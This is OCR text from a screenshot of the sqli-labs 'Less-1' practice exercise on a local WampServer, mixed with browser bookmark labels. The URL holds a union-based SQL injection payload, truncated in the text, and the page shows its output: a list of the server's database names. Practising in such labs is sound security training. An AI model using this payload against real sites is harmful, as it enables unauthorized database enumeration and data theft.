 Less-1 **Error Based- String*
localhost / mysql wampserve
127.0.0.1/sql/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information
火狐官方站点 火狐官方站点 新手上路 常用网址 JD 京东商城 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login
name:information_schema,challenges,dvwa,mysql,performance_schema,security,test,websecdemo,xssplatfor
Your Password:3
SQLI DUMB SERIES-1